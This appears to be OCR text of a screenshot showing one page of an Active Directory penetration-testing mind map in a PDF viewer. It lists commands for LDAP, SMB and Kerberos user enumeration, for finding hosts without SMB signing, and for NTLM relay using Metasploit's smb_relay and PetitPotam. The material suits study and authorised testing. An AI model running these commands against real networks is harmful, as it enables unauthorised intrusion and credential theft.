 Active-Directory-Penetration-M
파일
C:/Users/ngnic/Downloads/Active-Directory-Penetration-Manual.pdf
Active-Directory-Penetration-Manual.pdf
1 / 1
129%
nmap -n -sV --script "ldap* and not brute" -p
389 <dc-ip>
user found
Enumerate ldap
ldapsearch -x -h <ip> -s base
enum4linux -U <dc-ip> | grep 'user:'
crackmapexec smb <ip> -u <user> -p '<
password>' --users
user found
Find user list
nmap -p 88 --script=krb5-enum-users --script-
args="krb5-enum-users.realm='<domain>',
userdb=<users_list_file>" <ip>
OSINT - enumerate username on internet
nmap -Pn -sS -T4 --open --script smb-
security-mode -p445 ADDRESS/MASK
unsigned SMB
find smb not signed
use exploit/windows/smb/smb_relay
cme smb $hosts --gen-relay-list relay.txt
PetitPotam.py -d <domain> <listener_ip> <
target_ip>
relay/poisoning
12°C
맑음